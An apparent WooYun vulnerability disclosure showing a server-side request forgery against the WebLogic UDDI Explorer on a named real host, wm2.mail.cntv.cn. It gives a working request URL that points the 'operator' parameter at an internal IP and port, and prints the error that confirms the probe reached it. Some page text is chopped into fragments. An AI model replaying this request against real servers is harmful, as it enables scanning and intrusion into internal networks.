 Search public registries
wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.145:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&bt
BEA WebLogic Server 10.3.0.0
UDDI Explorer
Return
to the
UDDI
Explor
home
Ope
this
pag
in a
new
win
Sat Nov 2
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.165.145:22 which did not have a valid SOAP content-type: null.
www.wooyun.org